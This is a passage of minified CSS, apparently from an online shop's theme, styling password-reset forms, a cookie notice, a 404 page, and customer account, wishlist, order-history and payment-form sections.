solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}.content-404--text{margin:10px 0 !important}.buttons-404 button{padding:0;border:0}.buttons-404 button a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover{text-decoration:none}.buttons-404 button a a{color:#fff;text-decoration:none}.buttons-404 button a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices 